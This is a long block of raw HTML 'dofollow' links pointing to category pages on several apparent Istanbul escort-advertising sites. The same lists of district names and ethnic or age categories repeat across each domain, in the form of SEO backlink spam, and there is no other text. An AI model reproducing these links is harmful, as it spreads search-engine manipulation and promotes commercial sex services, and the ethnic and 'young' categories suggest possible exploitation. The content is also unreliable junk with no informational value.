<a href="https://escortlarburda.com/category/florya-escort" title="florya Escort" rel="dofollow">florya Escort</a>
<a href="https://escortlarburda.com/category/fulya-escort" title="fulya Escort" rel="dofollow">fulya Escort</a>
<a href="https://escortlarburda.com/category/gayrettepe-escort-" title="gayrettepe Escort" rel="dofollow">gayrettepe Escort</a>
<a href="https://escortlarburda.com/category/gaziosmanpasa-escort" title="gaziosmanpaşa Escort" rel="dofollow">gaziosmanpaşa Escort</a>
<a href="https://escortlarburda.com/category/gecelik-escort" title="gecelik Escort" rel="dofollow">gecelik Escort</a>
<a href="https://escortlarburda.com/category/gultepe-escort" title="gültepe Escort" rel="dofollow">gültepe Escort</a>
<a href="https://escortlarburda.com/category/gunesli-escort" title="güneşli Escort" rel="dofollow">güneşli Escort</a>
<a href="https://escortlarburda.com/category/halkali-escort" title="halkalı Escort" rel="dofollow">halkalı Escort</a>
<a href="https://escortlarburda.com/category/istanbul-escort" title="istanbul Escort" rel="dofollow">istanbul Escort</a>
<a href="https://escortlarburda.com/category/istanbul-rus-escort" title="istanbul rus Escort" rel="dofollow">istanbul rus Escort</a>
<a href="https://escortlarburda.com/category/kagithane-escort" title="kağıthane Escort" rel="dofollow">kağıthane Escort</a>
<a href="https://escortlarburda.com/category/kagithane-eve-gelen-escortlar" title="kağıthane eve gelen Escort" rel="dofollow">kağıthane eve gelen Escort</a>
<a href="https://escortlarburda.com/category/kayasehir-escort" title="kayaşehir Escort" rel="dofollow">kayaşehir Escort</a>
<a href="https://escortlarburda.com/category/kucukcekmece-escort" title="küçükçekmece Escort" rel="dofollow">küçükçekmece Escort</a>
<a href="https://escortlarburda.com/category/mahmutbey-escort" title="mahmutbey Escort" rel="dofollow">mahmutbey Escort</a>
<a href="https://escortlarburda.com/category/merter-escort" title="merter Escort" rel="dofollow">merter Escort</a>
<a href="https://escortlarburda.com/category/osmanbey-escort" title="osmanbey Escort" rel="dofollow">osmanbey Escort</a>
<a href="https://escortlarburda.com/category/rami-escort" title="rami Escort" rel="dofollow">rami Escort</a>
<a href="https://escortlarburda.com/category/rus-escort" title="rus Escort" rel="dofollow">rus Escort</a>
<a href="https://escortlarburda.com/category/sarigazi-escort" title="sarıgazi Escort" rel="dofollow">sarıgazi Escort</a>
<a href="https://escortlarburda.com/category/sefakoy-escort" title="sefaköy Escort" rel="dofollow">sefaköy Escort</a>
<a href="https://escortlarburda.com/category/seyrantepe-escort" title="seyrantepe Escort" rel="dofollow">seyrantepe Escort</a>
<a href="https://escortlarburda.com/category/sultangazi-cebeci-escort" title="sultangazi cebeci Escort" rel="dofollow">sultangazi cebeci Escort</a>
<a href="https://escortlarburda.com/category/sisli-escort" title="şişli Escort" rel="dofollow">şişli Escort</a>
<a href="https://escortlarburda.com/category/taksim-escort" title="taksim Escort" rel="dofollow">taksim Escort</a>
<a href="https://escortlarburda.com/category/topkapi-escort" title="topkapı Escort" rel="dofollow">topkapı Escort</a>
<a href="https://escortlarburda.com/category/ucuz-escort" title="ucuz Escort" rel="dofollow">ucuz Escort</a>
<a href="https://escortlarburda.com/category/umraniye-escort" title="ümraniye Escort" rel="dofollow">ümraniye Escort</a>
<a href="https://ilanvitrin.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://ilanvitrin.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://ilanvitrin.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://ilanvitrin.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://ilanvitrin.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://ilanvitrin.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://ilanvitrin.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://ilanvitrin.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://ilanvitrin.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://ilanvitrin.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://ilanvitrin.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://ilanvitrin.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://ilanvitrin.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://ilanvitrin.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://ilanvitrin.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://ilanvitrin.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://ilanvitrin.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://ilanvitrin.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://ilanvitrin.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://ilanvitrin.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://ilanvitrin.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://ilanvitrin.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://ilanvitrin.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://ilanvitrin.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://ilanvitrin.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://ilanvitrin.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://ilanvitrin.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://ilanvitrin.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://ilanvitrin.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://ilanvitrin.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://ilanvitrin.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://ilanvitrin.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://ilanvitrin.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://ilanvitrin.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://ilanvitrin.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://ilanvitrin.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://ilanvitrin.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://ilanvitrin.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://ilanvitrin.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://ilanvitrin.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://ilanvitrin.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://ilanvitrin.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://ilanvitrin.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://ilanvitrin.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://ilanvitrin.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://ilanvitrin.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://ilanvitrin.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://ilanvitrin.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://ilanvitrin.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://ilanvitrin.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://ilanvitrin.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://ilanvitrin.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://ilanvitrin.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://ilanvitrin.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://ilanvitrin.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://ilanvitrin.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://ilanvitrin.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://ilanvitrin.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://ilanvitrin.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://ilanvitrin.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://ilanvitrin.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://ilanvitrin.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://ilanvitrin.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://ilanvitrin.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://ilanvitrin.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://ilanvitrin.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://ilanvitrin.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://ilanvitrin.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://ilanvitrin.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://ilanvitrin.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://ilanvitrin.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://ilanvitrin.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://ilanvitrin.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://ilanvitrin.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://ilanvitrin.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://ilanvitrin.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://ilanvitrin.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://ilanvitrin.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://ilanvitrin.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://ilanvitrin.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://ilanvitrin.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://ilanvitrin.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://ilanvitrin.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://ilanvitrin.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://ilanvitrin.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://ilanvitrin.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://ilanvitrin.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://ilanvitrin.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://ilanvitrin.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://ilanvitrin.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://ilanvitrin.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://ilanvitrin.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://ilanvitrin.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://ilanvitrin.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://ilanvitrin.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://ilanvitrin.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://ilanvitrin.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://ilanvitrin.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://ilanvitrin.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://ilanvitrin.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://ilanvitrin.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://ilanvitrin.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://ilanvitrin.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://ilanvitrin.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://ilanvitrin.com/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://ilanvitrin.com/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://ilanvitrin.com/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://osmanbeyescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://osmanbeyescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://osmanbeyescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://osmanbeyescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://osmanbeyescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
